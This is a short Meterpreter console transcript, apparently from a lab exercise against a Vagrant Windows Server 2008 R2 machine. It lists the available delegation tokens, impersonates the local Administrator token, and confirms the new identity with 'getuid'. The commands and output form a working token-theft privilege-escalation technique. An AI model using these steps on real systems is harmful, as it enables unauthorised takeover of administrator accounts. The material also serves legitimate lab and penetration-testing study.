 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
VAGRANT-2008R2\Administrator
VAGRANT-2008R2\sshd_server
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "VAGRANT-2008R2\Administrator"
[+] Delegation token available
[+] Successfully impersonated user VAGRANT-2008R2\Administrator
meterpreter > getuid
Server username: VAGRANT-2008R2\Administrator
meterpreter >